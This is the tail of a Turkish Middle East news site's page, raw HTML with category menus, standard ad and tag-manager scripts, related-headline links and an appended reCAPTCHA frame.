<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/fhkc-bahreyn-calistayi-filistin-ulusal-haklarini-hedef-aliyor/" rel="bookmark" class="td-image-wrap " title="FHKC: Bahreyn Çalıştayı Filistin Ulusal Haklarını Hedef Alıyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/8f77972771a1b9ad8fcbab19d24dee1a-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/8f77972771a1b9ad8fcbab19d24dee1a-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2019/07/8f77972771a1b9ad8fcbab19d24dee1a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FHKC: Bahreyn Çalıştayı Filistin Ulusal Haklarını Hedef Alıyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/fhkc-bahreyn-calistayi-filistin-ulusal-haklarini-hedef-aliyor/" rel="bookmark" title="FHKC: Bahreyn Çalıştayı Filistin Ulusal Haklarını Hedef Alıyor">FHKC: Bahreyn Çalıştayı Filistin Ulusal Haklarını Hedef Alıyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-29T11:20:29+00:00" >Haziran 29, 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/arapsolu/japon-kizil-ordu-lideri-fusako-shigenobu-22-yil-sonra-serbest-uzun-yillar-fhkc-ile-calismisti/" rel="bookmark" class="td-image-wrap " title="Japon Kızıl Ordu lideri Fusako Shigenobu 22 yıl sonra serbest, uzun yıllar FHKC ile çalışmıştı" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2022/05/2022523213525177637889385251773300-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2022/05/2022523213525177637889385251773300-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2022/05/2022523213525177637889385251773300-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Japon Kızıl Ordu lideri Fusako Shigenobu 22 yıl sonra serbest, uzun yıllar FHKC ile çalışmıştı" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/arapsolu/japon-kizil-ordu-lideri-fusako-shigenobu-22-yil-sonra-serbest-uzun-yillar-fhkc-ile-calismisti/" rel="bookmark" title="Japon Kızıl Ordu lideri Fusako Shigenobu 22 yıl sonra serbest, uzun yıllar FHKC ile çalışmıştı">Japon Kızıl Ordu lideri Fusako Shigenobu 22 yıl sonra serbest, uzun...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T19:12:33+00:00" >Mayıs 23, 2022</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/cd2c4623074269826a16f73ee3c13d44.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 20:47:02 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-26 20:47:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tPaV1zACvjpIs3Jqlc3AgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769983160624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>